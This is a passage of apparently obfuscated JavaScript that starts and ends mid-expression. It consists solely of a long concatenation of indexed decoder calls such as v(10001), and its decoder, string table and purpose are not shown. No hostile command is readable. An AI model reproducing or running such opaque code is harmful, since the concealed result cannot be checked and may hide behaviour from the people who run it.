+ v(10001) + v(13234)) + (v(17761) + v(34733) + v(37615) + v(37973) + v(19812) + v(24841) + v(6883) + v(18184) + v(10728) + v(8026) + v(31001) + v(15737) + v(2597) + v(17066) + v(8239) + v(25904) + v(36259) + v(18073) + v(20997) + v(26269) + v(2237) + v(8180) + v(12543) + v(3798) + v(14007) + v(3931) + v(17948) + v(27675) + v(35902) + v(13301) + v(29573) + v(21791) + v(26455) + v(39753) + v(37705) + v(14161) + v(8123) + v(35411) + v(27725) + v(22335) + v(16800) + v(17216) + v(12152) + v(25452) + v(11235) + v(34204) + v(10688) + v(27863) + v(28805) + v(11118) + v(22076) + v(33424) + v(2731) + v(36383) + v(19318) + v(4629) + v(15176) + v(15883) + v(9437) + v(4117) + v(2190) + v(34537) + v(20303) + v(29258) + v(10242) + v(14199) + v(21108) + v(5579) + v(6201) + v(20144) + v(14677) + v(38583) + v(9281) + v(29945) + v(5692) + v(20160) + v(15166) + v(16072) + v(39368) + v(20255) + v(16298) + v(20885) + v(10913) + v(21771) + v(7519) + v(1073) + v(34840) + v(19070) + v(13261) + v(6748) + v(32519) + v(36460) + v(7017) + v(11838) + v(24127) + v(24447) + v(21823) + v(28242) + v(37877) + v(3175)) + (v(35810) + v(27106) + v(24739) + v(38225) + v(19149) + v(8363) + v(2143) + v(32017) + v(16792) + v(26586) + v(11872) + v(31044) + v(31335) + v(38860) + v(37573) + v(25829) + v(2553) + v(11843) + v(18030) + v(1239) + v(35712) + v(20178) + v(3408) + v(9768) + v(6506) + v(731) + v(19935) + v(31317) + v(13469) + v(17428) + v(35768) + v(1246) + v(39629) + v(35938) + v(39410) + v(25853) + v(39663) + v(21574) + v(10481) + v(34106) + v(24546) + v(14135) + v(11220) + v(21906) + v(28447) + v(21141) + v(39253) + v(13179) + v(35332) + v(2048) + v(5820) + v(20373) + v(8766) + v(20276) + v(5281) + v(9825) + v(31849) + v(6781) + v(28209) + v(19765) + v(25877) + v(28597) + v(11682) + v(28368) + v(23976) + v(10536) + v(14806) + v(14309) + v(926) + v(9124) + v(11278) + v(39254) + v(28233) + v(1186) + v(22097) + v(18135) + v(8405) + v(29227) + v(22190) + v(3154) + v(3802) + v(26782) + v(8280) + v(12264) + v(23942) + v(7055) + v(15623) + v(37365) + v(37093) + v(609) + v(31021) + v(28372) + v(28198) + v(25984) + v(18572) + v(21099) + v(32996) + v(33839) + v(9094) + v(29943)) + (v(36993) + v(22955) + v(30510) + v(5698) + v(2018) + v(24403) + v(25029) + v(38132) + v(28176) + v(21920) + v(20011) + v(35943) + v(39891) + v(16261) + v(32380) + v(16744) + v(38889) + v(15644) + v(13263) + v(13523) + v(1542) + v(18096) + v(16765) + v(32908) + v(4806) + v(24682) + v(34982) + v(7960) + v(8432) + v(1476) + v(27298) + v(34866) + v(3905) + v(9791) + v(7919) + v(37365) + v(37093) + v(609) + v(31021) + v(22679) + v(3852) + v(5926) + v(36924) + v(34636) + v(24e3) + v(5738) + v(15213) + v(26291) + v(5815) + v(13638) + v(12661) + v(29437) + v(15160) + v(19028) + v(8256) + v(15804) + v(28120) + v(1618) + v(24467) + v(9308) + v(1690) + v(6268) + v(25943) + v(30517) + v(32171) + v(13571) + v(16300) + v(15808) + v(17412) + v(13790) + v(6422) + v(24757) + v(5656) + v(28719) + v(33541) + v(18240) + v(25750) + v(733) + v(6876) + v(3968) + v(15229) + v(30679) + v(8717) + v(37765) + v(31383) + v(24071) + v(38492) + v(592) + v(13479) + v(28823) + v(8667) + v(4119) + v(36539) + v(21883) + v(23736) + v(30702) + v(32327) + v(19980) + v(14228) + v(14972)) + (v(27903) + v(13065) + v(10928) + v(11209) + v(11207) + v(24300) + v(38432) + v(21106) + v(34251) + v(28721) + v(11332) + v(2127) + v(5283) + v(12202) + v(36828) + v(26480) + v(4285) + v(20926) + v(12819) + v(5434) + v(3061) + v(35566) + v(4416) + v(13990) + v(15265) + v(31664) + v(25430) + v(1344) + v(26482) + v(20570) + v(32187) + v(38927) + v(13414) + v(30026) + v(21014) + v(25242) + v(3572) + v(18542) + v(12982) + v(4911) + v(30212) + v(15403) + v(18460) + v(16989) + v(6712) + v(22985) + v(14175) + v(35168) + v(12334) + v(28591) + v(29551) + v(18324) + v(11551) + v(25844) + v(10584) + v(5895) + v(1514) + v(5132) + v(38617) + v(34129) + v(22718) + v(29294) + v(773) + v(30831) + v(37541) + v(34776) + v(15394) + v(17169) + v(14112) + v(2035) + v(25784) + v(19207) + v(23821) + v(27883) + v(25061) + v(13769) + v(18333) + v(30519) + v(34751) + v(4411) + v(30531) + v(25596) + v(9824) + v(1149) + v(24141) + v(24029) + v(36116) + v(20341) + v(16013) + v(10474) + v(19742) + v(34237) + v(7084) + v(34379) + v(33631) + v(16492) + v(10047) + v(11613) + v(24175) + v(5757)) + (v(37963) + v(7105) + v(23673) + v(13282) + v(27400) + v(13571) + v(16300) + v(15808) + v(17412) + v(13790) + v(6422) + v(24757) + v(5656) + v(28719) + v(33541) + v(18240) + v(25750) + v(733) + v(6876) + v(3968) + v(15229) + v(22726) + v(2136) + v(3682) + v(12558) + v(28653) + v(12034) + v(30710) + v(33183) + v(12446) + v(12592) + v(34019) + v(18069) + v(16457) + v(24542) + v(36564) + v(18560) + v(27013) + v(10759) + v(30455) + v(1250) + v(18494) + v(38946) + v(38350) + v(13257) + v(5294) + v(23270) + v(26976) + v(874) + v(38391) + v(11561) + v(37733) + v(15098) + v(617) + v(28411) + v(6066) + v(25054) + v(21360) + v(5395) + v(21735) + v(24868) + v(1072) + v(28797) + v(16509) + v(3239) + v(7231) + v(27333) + v(2900) + v(6133) + v(32976) + v(18640) + v(15870) + v(3271) + v(37738) + v(23650) + v(34189) + v(9421) + v(18341) + v(24501) + v(22054) + v(18554) + v(31495) + v(14196) + v(39051) + v(1612) + v(19294) + v(34420) + v(15363) + v(13623) + v(2774) + v(15134) + v(22824) + v(3856) + v(8879) + v(13565) + v(24487) + v(19818) + v(15931) + v(36271) + v(8145)) + (v(6938) + v(34192) + v(32483) + v(23652) + v(30696) + v(16248) + v(30286) + v(35969) + v(1140) + v(26971) + v(9125) + v(24357) + v(24712) + v(10927) + v(6925) + v(33773) + v(15908) + v(24027) + v(9693) + v(18545) + v(11997) + v(14213) + v(31182) + v(26361) + v(16161) + v(14674) + v(11335) + v(8677) + v(1800) + v(2331) + v(37585) + v(39311) + v(33365) + v(1897) + v(25469) + v(11316) + v(23847) + v(35194) + v(1590) + v(31954) + v(295) + v(37017) + v(38964) + v(3167) + v(14439) + v(4771) + v(6714) + v(33392) + v(19233) + v(31026) + v(17548) + v(5936) + v(25341) + v(21476) + v(32789) + v(32580) + v(12810) + v(9623) + v(4948) + v(5941) + v(25755) + v(4347) + v(2538) + v(38752) + v(32224) + v(8374) + v(26720) + v(32977) + v(19096) + v(39884) + v(35508) + v(33647) + v(39450) + v(35936) + v(34634) + v(34757) + v(26008) + v(14550) + v(33480) + v(14596) + v(11033) + v(37222) + v(14232) + v(20279) + v(9551) + v(7505) + v(39266) + v(4725) + v(32691) + v(27827) + v(8618) + v(25301) + v(31235) + v(3290) + v(1291) + v(20761) + v(36924) + v(34636) + v(24e3) + v(5738)) + (v(15213) + v(26291) + v(5815) + v(13638) + v(12661) + v(29437) + v(24270) + v(32450) + v(5920) + v(31336) + v(6681) + v(31272) + v(25802) + v(12181) + v(36131) + v(36385) + v(7156) + v(3158) + v(20168) + v(39301) + v(38947) + v(36633) + v(23453) + v(7676) + v(6638) + v(26810) + v(32229) + v(4563) + v(7257) + v(10147) + v(1783) + v(5516) + v(961) + v(5050) + v(8115) + v(32208) + v(32746) + v(1914) + v(18054) + v(31655) + v(13382) + v(11430) + v(35880) + v(9063) + v(3343) + v(868) + v(21109) + v(21338) + v(29185) + v(21476) + v(32789) + v(32580) + v(12810) + v(9623) + v(4948) + v(5941) + v(25755) + v(4347) + v(2538) + v(38752) + v(32224) + v(8374) + v(26720) + v(32977) + v(29247) + v(24363) + v(13221) + v(629) + v(32105) + v(29655) + v(17007) + v(38103) + v(2385) + v(36105) + v(19572) + v(19752) + v(19276) + v(13874) + v(36837) + v(26474) + v(1295) + v(14442) + v(14985) + v(1947) + v(2541) + v(31035) + v(23398) + v(22247) + v(13621) + v(31747) + v(18499) + v(17949) + v(3343) + v(868) + v(21109) + v(21338) + v(29185) + v(21476) + v(32789) + v(32580)) + (v(12810) + v(9623) + v(26580) + v(12572) + v(35545) + v(29281) + v(21072) + v(14538) + v(7432) + v(11964) + v(303) + v(9484) + v(30599) + v(2990) + v(25509) + v(16551) + v(23191) + v(6513) + v(36546) + v(18133) + v(29555) + v(10542) + v(9012) + v(18403) + v(8123) + v(15292) + v(26121) + v(13994) + v(15265) + v(31664) + v(25430) + v(1344) + v(26482) + v(20570) + v(32187) + v(38927) + v(34167) + v(3928) + v(22695) + v(9937) + v(12841) + v(39687) + v(12736) + v(35676) + v(34854) + v(27021) + v(16342) + v(27159) + v(37137) + v(28154) + v(447) + v(15776) + v(4445) + v(35832) + v(10356) + v(4090) + v(18325) + v(9430) + v(14822) + v(8506) + v(26228) + v(16226) + v(32604) + v(27449) + v(10901) + v(38722) + v(29360) + v(26510) + v(16134) + v(10211) + v(5376) + v(9004) + v(35657) + v(3235) + v(21973) + v(24341) + v(21300) + v(8513) + v(30041) + v(31393) + v(28273) + v(38779) + v(17856) + v(32917) + v(13188) + v(16984) + v(33683) + v(12303) + v(8872) + v(4395) + v(39514) + v(23524) + v(1785) + v(19565) + v(36371) + v(5423) + v(11130) + v(31441) + v(21526) + v(7104)) + (v(11731) + v(20202) + v(11360) + v(8673) + v(7319) + v(37495) + v(8049) + v(17659) + v(18097) + v(12023) + v(34994) + v(30907) + v(22818) + v(7384) + v(33575) + v(15985) + v(20256) + v(30794) + v(7741) + v(11375) + v(7399) + v(2949) + v(28743) + v(7948) + v(19074) + v(32219) + v(38011) + v(12186) + v(19344) + v(27316) + v(4422) + v(35096) + v(39504) + v(16338) + v(22760) + v(33329) + v(26071) + v(21197) + v(25768) + v(7929) + v(16450) + v(25141) + v(27842) + v(23592) + v(18952) + v(6704) + v(20530) + v(16091) + v(39492) + v(35620) + v(3858) + v(27894) + v(28437) + v(35704) + v(29036) + v(25479) + v(19208) + v(34961) + v(5498) + v(15012) + v(4622) + v(30761) + v(16552) + v(19030) + v(4838) + v(31298) + v(36089) + v(17508) + v(9468) + v(39779) + v(15743) + v(22689) + v(26015) + v(18387) + v(34127) + v(39757) + v(18981) + v(15171) + v(30155) + v(3419) + v(17908) + v(22101) + v(36558) + v(24605) + v(18331) + v(38079) + v(31526) + v(18112) + v(33323) + v(28320) + v(22326) + v(33143) + v(29879) + v(10781) + v(32710) + v(18335) + v(27622) + v(11963) + v(4674) + v(15014)) + (v(39532) + v(24399) + v(12463) + v(27358) + v(2083) + v(26688) + v(12105) + v(34817) + v(7234) + v(11635) + v(36929) + v(4458) + v(23780) + v(24766) + v(24534) + v(1964) + v(12814) + v(1230) + v(38209) + v(1224) + v(8743) + v(32385) + v(24306) + v(36237) + v(1519) + v(16889) + v(39720) + v(37229) + v(12047) + v(15887) + v(4063) + v(9020) + v(21341) + v(33611) + v(35349) + v(23285) + v(26074) + v(12410) + v(19613) + v(26469) + v(19687) + v(33724) + v(4605) + v(26777) + v(36046) + v(29718) + v(21719) + v(13053) + v(31728) + v(32228) + v(13260) + v(6239) + v(14355) + v(36851) + v(18985) + v(22706) + v(13718) + v(4753) + v(39587) + v(14939) + v(12329) + v(18804) + v(23042) + v(17401) + v(32056) + v(13814) + v(14417) + v(33075) + v(16438) + v(27961) + v(21754) + v(8076) + v(2567) + v(11675) + v(12536) + v(21367) + v(19217) + v(26219) + v(13754) + v(10541) + v(7819) + v(9502) + v(30670) + v(33550) + v(18493) + v(31197) + v(14402) + v(2659) + v(27967) + v(4238) + v(22574) + v(5116) + v(29113) + v(24430) + v(4497) + v(36744) + v(36872) + v(26494) + v(38011) + v(12186)) + (v(19344) + v(27316) + v(4422) + v(35096) + v(39504) + v(16338) + v(13383) + v(16392) + v(6822) + v(5062) + v(36553) + v(34551) + v(12258) + v(23170) + v(20682) + v(11711) + v(10029) + v(6920) + v(25715) + v(4392) + v(31092) + v(35136) + v(18838) + v(33911) + v(26110) + v(26637) + v(37335) + v(2145) + v(7526) + v(6873) + v(12082) + v(36973) + v(25324) + v(35854) + v(34819) + v(3064) + v(26707) + v(16444) + v(24540) + v(29565) + v(20533) + v(1160) + v(11902) + v(29465) + v(6147) + v(14119) + v(9297) + v(30721) + v(12055) + v(22018) + v(20328) + v(13752) + v(24416) + v(3623) + v(7512) + v(17731) + v(11445) + v(2961) + v(37659) + v(3878) + v(30260) + v(37058) + v(27679) + v(3032) + v(27693) + v(30044) + v(38376) + v(881) + v(7884) + v(33736) + v(16434) + v(35164) + v(22137) + v(9412) + v(7416) + v(27518) + v(19694) + v(15887) + v(4063) + v(9020) + v(21341) + v(33611) + v(23897) + v(29738) + v(11584) + v(37730) + v(30030) + v(1891) + v(32067) + v(21670) + v(21543) + v(4620) + v(24992) + v(9514) + v(12682) + v(14859) + v(39053) + v(16034) + v(1431) + v(7840)) + (v(9881) + v(30285) + v(16514) + v(1508) + v(16174) + v(1475) + v(311) + v(9367) + v(10176) + v(23580) + v(33438) + v(1867) + v(21355) + v(37621) + v(34809) + v(28669) + v(10667) + v(27314) + v(39283) + v(25092) + v(21750) + v(14047) + v(10099) + v(3981) + v(37547) + v(16508) + v(33661) + v(4830) + v(39542) + v(7913) + v(31767) + v(23746) + v(33648) + v(34308) + v(26402) + v(7193) + v(18330) + v(29028) + v(2236) + v(10496) + v(36071) + v(27668) + v(15909) + v(22918) + v(5670) + v(33987) + v(12064) + v(11670) + v(27504) + v(19467) + v(38797) + v(9537) + v(23541) + v(36997) + v(27739) + v(2312) + v(39408) + v(11148) + v(19474) + v(23251) + v(12707) + v(10539) + v(32098) + v(26503) + v(2320) + v(30859) + v(30805) + v(28154) + v(447) + v(15776) + v(7365) + v(17675) + v(37154) + v(12613) + v(30021) + v(3623) + v(7512) + v(17731) + v(16928) + v(16088) + v(2482) + v(19833) + v(1586) + v(33424) + v(19213) + v(11640) + v(35265) + v(34795) + v(11807) + v(16251) + v(26461) + v(11887) + v(26844) + v(26539) + v(21855) + v(31378) + v(24237) + v(21451) + v(29306) + v(17654)) + (v(17063) + v(283) + v(26751) + v(18713) + v(20943) + v(22124) + v(10849) + v(4045) + v(7386) + v(995) + v(34479) + v(16183) + v(38329) + v(23151) + v(35262) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(23384) + v(6886) + v(25477) + v(24500) + v(5035) + v(7842) + v(34764) + v(39568) + v(2480) + v(10312) + v(39572) + v(4751) + v(20262) + v(31172) + v(24540) + v(23761) + v(35860) + v(25502) + v(6114) + v(7213) + v(28199) + v(11609) + v(32634) + v(10534) + v(8359) + v(5999) + v(34391) + v(22939) + v(35486) + v(31629) + v(9833) + v(29071) + v(27879) + v(1198) + v(10972) + v(477) + v(14093) + v(38656) + v(19213) + v(11640) + v(35265) + v(34795) + v(11807) + v(16251) + v(26461) + v(11887) + v(26844) + v(26539) + v(21855) + v(31378) + v(24237) + v(21451) + v(29306) + v(17654) + v(17063) + v(283) + v(26751) + v(18713) + v(20943) + v(10181) + v(22170) + v(13653) + v(17487) + v(8413) + v(9742) + v(665) + v(3429) + v(36682) + v(30927) + v(18375) + v(23918) + v(32240) + v(12189) + v(27139) + v(4885) + v(22724) + v(14539) + v(16276) + v(18761) + v(1438)) + (v(18097) + v(12023) + v(34994) + v(14477) + v(8931) + v(6777) + v(10960) + v(17427) + v(26169) + v(11192) + v(33081) + v(6588) + v(5084) + v(13872) + v(26434) + v(19546) + v(10788) + v(37599) + v(7014) + v(39210) + v(35754) + v(22201) + v(29362) + v(22379) + v(33274) + v(7959) + v(11287) + v(5369) + v(1237) + v(38372) + v(34553) + v(2593) + v(30306) + v(35852) + v(25639) + v(36411) + v(28918) + v(4596) + v(22042) + v(37947) + v(27474) + v(4072) + v(12536) + v(2686) + v(9101) + v(22062) + v(14133) + v(25528) + v(3611) + v(24768) + v(5735) + v(15501) + v(9903) + v(20856) + v(31416) + v(27860) + v(39483) + v(20992) + v(19698) + v(19305) + v(29041) + v(13839) + v(33336) + v(5290) + v(8122) + v(5358) + v(14636) + v(27514) + v(8473) + v(25790) + v(28544) + v(14427) + v(25105) + v(29327) + v(12563) + v(38372) + v(34553) + v(2593) + v(30306) + v(35852) + v(34462) + v(31408) + v(28918) + v(4596) + v(22042) + v(37947) + v(19693) + v(8547) + v(33401) + v(21130) + v(30646) + v(26763) + v(15271) + v(30552) + v(25607) + v(17032) + v(7633) + v(2040) + v(4703) + v(19345)) + (v(985) + v(3926) + v(37315) + v(2733) + v(5574) + v(33975) + v(8445) + v(30856) + v(23545) + v(37981) + v(6752) + v(23233) + v(36889) + v(3463) + v(12914) + v(669) + v(29546) + v(34531) + v(34407) + v(4454) + v(9294) + v(36937) + v(15371) + v(38521) + v(24303) + v(1179) + v(20401) + v(21468) + v(16593) + v(12833) + v(36999) + v(39080) + v(1619) + v(32012) + v(31415) + v(8535) + v(942) + v(38346) + v(967) + v(35073) + v(16007) + v(10061) + v(26506) + v(8330) + v(10936) + v(23951) + v(16089) + v(39269) + v(9461) + v(26988) + v(35409) + v(30955) + v(16044) + v(27094) + v(11277) + v(6226) + v(15928) + v(24140) + v(34783) + v(28977) + v(20824) + v(17896) + v(27537) + v(24779) + v(9290) + v(31313) + v(10439) + v(23077) + v(1607) + v(24269) + v(24515) + v(29250) + v(39107) + v(36756) + v(5649) + v(36812) + v(16273) + v(16180) + v(15478) + v(34447) + v(15312) + v(11211) + v(22979) + v(29695) + v(13963) + v(27728) + v(12932) + v(32882) + v(39785) + v(4448) + v(4587) + v(37943) + v(28466) + v(16277) + v(18710) + v(21593) + v(19289) + v(38596) + v(30097) + v(25944)) + (v(3308) + v(4478) + v(6123) + v(6349) + v(16559) + v(17392) + v(2803) + v(24433) + v(27709) + v(33220) + v(20049) + v(36194) + v(22710) + v(1406) + v(28827) + v(35591) + v(28799) + v(33917) + v(35855) + v(28598) + v(20435) + v(16015) + v(38373) + v(22720) + v(36850) + v(37454) + v(27872) + v(32782) + v(23451) + v(33118) + v(9550) + v(35292) + v(18578) + v(26241) + v(30626) + v(27778) + v(29276) + v(5274) + v(31112) + v(11905) + v(473) + v(14258) + v(29687) + v(21770) + v(31692) + v(14008) + v(5679) + v(18316) + v(28517) + v(11699) + v(1619) + v(32012) + v(31415) + v(8535) + v(942) + v(38346) + v(967) + v(35073) + v(16007) + v(10061) + v(26506) + v(8330) + v(20409) + v(12337) + v(32324) + v(27637) + v(790) + v(38425) + v(27175) + v(6651) + v(25775) + v(20085) + v(26154) + v(20213) + v(29552) + v(25545) + v(28043) + v(25262) + v(15563) + v(33258) + v(15836) + v(18315) + v(24552) + v(20569) + v(17621) + v(5912) + v(12021) + v(5238) + v(32094) + v(37805) + v(19735) + v(39799) + v(28479) + v(4722) + v(28489) + v(30618) + v(4135) + v(1263) + v(9947) + v(20982)) + (v(9234) + v(11244) + v(27369) + v(25003) + v(2416) + v(36294) + v(36283) + v(30364) + v(2890) + v(10045) + v(28923) + v(8085) + v(21748) + v(4685) + v(5975) + v(20749) + v(25060) + v(4357) + v(32821) + v(25353) + v(32401) + v(34056) + v(27113) + v(31571) + v(39389) + v(21323) + v(14627) + v(4268) + v(11324) + v(35669) + v(23227) + v(17727) + v(16227) + v(31513) + v(5798) + v(37399) + v(30954) + v(6849) + v(30735) + v(38231) + v(39180) + v(28031) + v(7972) + v(38087) + v(7274) + v(23034) + v(20825) + v(3792) + v(10660) + v(21918) + v(35707) + v(35487) + v(13098) + v(11727) + v(36578) + v(1791) + v(2327) + v(3137) + v(20266) + v(18844) + v(31861) + v(7082) + v(6068) + v(34778) + v(37337) + v(9023) + v(11746) + v(18369) + v(30632) + v(3709) + v(10700) + v(35275) + v(33019) + v(29186) + v(24315) + v(5141) + v(39671) + v(28002) + v(12843) + v(20093) + v(4233) + v(23760) + v(22984) + v(18352) + v(11882) + v(8784) + v(28899) + v(30991) + v(32369) + v(34969) + v(6427) + v(25157) + v(8045) + v(27146) + v(8814) + v(2391) + v(8512) + v(21219) + v(30717) + v(28156)) + (v(20415) + v(21469) + v(24858) + v(14718) + v(16297) + v(37774) + v(38789) + v(17055) + v(31287) + v(3666) + v(26036) + v(13267) + v(10414) + v(34285) + v(36968) + v(16739) + v(11888) + v(627) + v(38369) + v(24044) + v(27601) + v(18895) + v(20571) + v(32614) + v(1233) + v(22195) + v(5225) + v(26858) + v(11707) + v(11618) + v(34973) + v(30191) + v(29830) + v(9686) + v(19442) + v(13373) + v(15482) + v(7551) + v(3804) + v(9503) + v(7558) + v(15937) + v(22034) + v(24062) + v(8682) + v(17445) + v(38091) + v(20340) + v(3301) + v(3307) + v(35223) + v(4662) + v(24744) + v(8903) + v(6316) + v(16581) + v(37418) + v(29935) + v(10943) + v(38714) + v(3776) + v(27030) + v(2146) + v(19274) + v(687) + v(3256) + v(35561) + v(11667) + v(26448) + v(27536) + v(25698) + v(5634) + v(37277) + v(14132) + v(8514) + v(17151) + v(8641) + v(28801) + v(22441) + v(10259) + v(34970) + v(26002) + v(21318) + v(23102) + v(16570) + v(36020) + v(5471) + v(3014) + v(2551) + v(15986) + v(37187) + v(34119) + v(39736) + v(26345) + v(35741) + v(20006) + v(32859) + v(9691) + v(39609) + v(25846)) + (v(16114) + v(8582) + v(21115) + v(32541) + v(35587) + v(22389) + v(33979) + v(13131) + v(31835) + v(13853) + v(15263) + v(21863) + v(11094) + v(36953) + v(34175) + v(15096) + v(23812) + v(37549) + v(5942) + v(38294) + v(15581) + v(39200) + v(37418) + v(16535) + v(6234) + v(36925) + v(5038) + v(10075) + v(12301) + v(36545) + v(5199) + v(3404) + v(14118) + v(2009) + v(7146) + v(28652) + v(18812) + v(2100) + v(33572) + v(36646) + v(24075) + v(23660) + v(38123) + v(31251) + v(8127) + v(3734) + v(3675) + v(29970) + v(30157) + v(35558) + v(2486) + v(31037) + v(38704) + v(14317) + v(29190) + v(32265) + v(31973) + v(7697) + v(37294) + v(34220) + v(8584) + v(3335) + v(24891) + v(33100) + v(8328) + v(39717) + v(17555) + v(37373) + v(23910) + v(23193) + v(4051) + v(10834) + v(32962) + v(9209) + v(11939) + v(5951) + v(38796) + v(12026) + v(10412) + v(18386) + v(30297) + v(31508) + v(25211) + v(18822) + v(1935) + v(12860) + v(31481) + v(15120) + v(7706) + v(16950) + v(32801) + v(34993) + v(31930) + v(31010) + v(19658) + v(9574) + v(6755) + v(8919) + v(25614) + v(39252)) + (v(11572) + v(36687) + v(5454) + v(23681) + v(26643) + v(20645) + v(11389) + v(19764) + v(13027) + v(13355) + v(7224) + v(25017) + v(2993) + v(19900) + v(19434) + v(29470) + v(29439) + v(38606) + v(15750) + v(14385) + v(38367) + v(29891) + v(11898) + v(1311) + v(10010) + v(16942) + v(9914) + v(19491) + v(35078) + v(38198) + v(27155) + v(11325) + v(38557) + v(38702) + v(30039) + v(22588) + v(22112) + v(38286) + v(16856) + v(25215) + v(12466) + v(27262) + v(12722) + v(4134) + v(23294) + v(27502) + v(38902) + v(26378) + v(24900) + v(35720) + v(35323) + v(14095) + v(24088) + v(23035) + v(8444) + v(32926) + v(30876) + v(5527) + v(947) + v(20339) + v(21169) + v(34532) + v(26576) + v(3319) + v(15848) + v(31239) + v(32216) + v(14830) + v(2762) + v(25772) + v(31096) + v(39015) + v(32161) + v(32184) + v(18419) + v(34869) + v(13939) + v(11822) + v(14933) + v(38381) + v(24278) + v(11129) + v(9674) + v(3264) + v(38677) + v(37039) + v(28662) + v(1669) + v(30486) + v(25581) + v(29884) + v(6797) + v(37988) + v(21676) + v(39163) + v(24793) + v(20505) + v(21084) + v(3758) + v(21263)) + (v(2026) + v(30497) + v(16274) + v(36029) + v(25447) + v(21685) + v(12584) + v(28286) + v(20220) + v(12602) + v(14421) + v(37112) + v(36526) + v(19936) + v(29365) + v(11306) + v(38487) + v(10049) + v(27441) + v(11729) + v(37633) + v(11820) + v(34622) + v(31219) + v(1445) + v(25833) + v(17530) + v(30625) + v(32542) + v(3891) + v(3539) + v(17015) + v(3716) + v(35121) + v(26299) + v(7403) + v(25824) + v(35968) + v(33391) + v(26609) + v(14313) + v(3120) + v(7494) + v(35376) + v(20330) + v(22503) + v(24905) + v(32990) + v(20787) + v(4670) + v(20806) + v(10359) + v(5961) + v(32300) + v(1981) + v(18013) + v(13319) + v(1528) + v(22488) + v(1117) + v(3118) + v(10543) + v(33546) + v(20902) + v(14141) + v(13509) + v(26214) + v(1003) + v(1513) + v(23598) + v(28705) + v(16320) + v(15313) + v(31428) + v(38922) + v(28679) + v(33409) + v(3904) + v(7126) + v(11029) + v(23752) + v(13778) + v(24593) + v(14040) + v(39047) + v(32999) + v(32523) + v(34666) + v(10065) + v(20884) + v(1211) + v(31140) + v(26955) + v(17260) + v(13521) + v(27448) + v(37055) + v(36349) + v(25408) + v(4679)) + (v(9911) + v(7376) + v(2477) + v(2966) + v(6773) + v(34815) + v(15239) + v(7921) + v(28702) + v(18244) + v(26582) + v(7909) + v(36628) + v(21209) + v(23046) + v(20801) + v(14294) + v(35155) + v(34342) + v(29982) + v(14074) + v(18690) + v(17108) + v(23911) + v(19854) + v(28363) + v(15277) + v(32454) + v(22829) + v(9591) + v(13343) + v(34518) + v(30919) + v(36576) + v(18677) + v(36505) + v(36762) + v(30861) + v(22111) + v(30839) + v(25151) + v(33820) + v(6375) + v(34781) + v(36529) + v(39175) + v(17478) + v(36674) + v(21229) + v(15508) + v(19270) + v(12417) + v(36777) + v(21780) + v(32715) + v(19704) + v(8528) + v(9800) + v(14835) + v(37782) + v(25999) + v(21319) + v(26623) + v(38523) + v(13771) + v(35294) + v(27275) + v(22552) + v(39230) + v(13591) + v(18287) + v(14200) + v(21923) + v(32291) + v(6838) + v(36726) + v(35589) + v(8746) + v(19502) + v(4441) + v(27238) + v(1331) + v(17927) + v(31327) + v(22279) + v(28106) + v(13773) + v(36802) + v(27352) + v(23047) + v(11088) + v(25769) + v(13146) + v(8840) + v(31511) + v(35376) + v(13561) + v(23682) + v(24792) + v(20210)) + (v(28501) + v(29939) + v(2794) + v(17933) + v(36603) + v(37699) + v(18831) + v(604) + v(8331) + v(39409) + v(10854) + v(1613) + v(37361) + v(39069) + v(10900) + v(8555) + v(29920) + v(18694) + v(12123) + v(3356) + v(33056) + v(612) + v(1478) + v(36520) + v(16216) + v(2123) + v(9571) + v(10607) + v(8608) + v(28626) + v(39512) + v(8747) + v(21466) + v(10525) + v(29702) + v(2886) + v(16786) + v(12085) + v(12571) + v(28471) + v(21182) + v(22742) + v(28430) + v(37456) + v(37505) + v(33867) + v(30317) + v(33820) + v(6375) + v(34781) + v(36529) + v(39175) + v(17478) + v(36674) + v(21229) + v(15508) + v(21854) + v(15620) + v(21840) + v(13135) + v(3403) + v(11616) + v(22897) + v(17785) + v(2303) + v(21442) + v(20864) + v(32422) + v(32853) + v(33547) + v(13734) + v(6689) + v(24760) + v(20645) + v(11389) + v(19764) + v(13027) + v(13355) + v(23243) + v(15654) + v(24353) + v(38780) + v(30754) + v(16143) + v(14624) + v(13164) + v(17805) + v(27173) + v(28547) + v(3921) + v(34689) + v(34937) + v(5754) + v(9015) + v(9198) + v(7583) + v(22235) + v(27182) + v(39595) + v(12175)) + (v(19334) + v(34581) + v(32372) + v(36855) + v(3382) + v(39879) + v(9662) + v(29163) + v(1979) + v(24674) + v(27471) + v(20891) + v(36773) + v(12569) + v(34228) + v(35945) + v(2869) + v(32598) + v(29845) + v(10889) + v(10311) + v(22826) + v(4036) + v(19405) + v(26471) + v(32623) + v(8353) + v(17498) + v(4431) + v(14371) + v(5005) + v(4833) + v(17721) + v(37301) + v(6903) + v(33386) + v(19216) + v(32415) + v(25808) + v(31379) + v(16651) + v(2886) + v(2302) + v(26755) + v(1060) + v(16768) + v(6999) + v(12831) + v(4759) + v(12358) + v(10355) + v(24166) + v(37938) + v(19426) + v(36097) + v(18690) + v(17108) + v(23911) + v(19854) + v(28363) + v(36484) + v(17544) + v(26606) + v(35269) + v(21076) + v(22265) + v(11987) + v(23620) + v(15470) + v(13971) + v(17780) + v(27605) + v(24003) + v(24249) + v(25172) + v(6665) + v(11266) + v(38836) + v(9126) + v(39703) + v(1849) + v(16153) + v(39676) + v(3458) + v(20087) + v(649) + v(16815) + v(20779) + v(6544) + v(39448) + v(33941) + v(21403) + v(28227) + v(29701) + v(1183) + v(3435) + v(6292) + v(3859) + v(6793) + v(16718)) + (v(36420) + v(20299) + v(38778) + v(3750) + v(2798) + v(11176) + v(35802) + v(7350) + v(38683) + v(18878) + v(19709) + v(39413) + v(18986) + v(20980) + v(18411) + v(18013) + v(13319) + v(1528) + v(36561) + v(7765) + v(1935) + v(36277) + v(37501) + v(24103) + v(29078) + v(39263) + v(36188) + v(38518) + v(3983) + v(22102) + v(11853) + v(31083) + v(3436) + v(37391) + v(29913) + v(31109) + v(32666) + v(29562) + v(7146) + v(29340) + v(14306) + v(31772) + v(2943) + v(694) + v(9622) + v(19266) + v(10042) + v(36892) + v(36226) + v(21725) + v(35500) + v(32074) + v(7730) + v(32481) + v(39008) + v(17407) + v(9157) + v(16127) + v(3414) + v(38825) + v(10902) + v(27558) + v(15787) + v(17118) + v(4604) + v(39758) + v(25088) + v(34694) + v(12425) + v(2983) + v(6285) + v(21624) + v(14294) + v(359) + v(9230) + v(4518) + v(4377) + v(39841) + v(32060) + v(25534) + v(26215) + v(13642) + v(28783) + v(9880) + v(3751) + v(24351) + v(14428) + v(27174) + v(36867) + v(2954) + v(11275) + v(19633) + v(12279) + v(1332) + v(21164) + 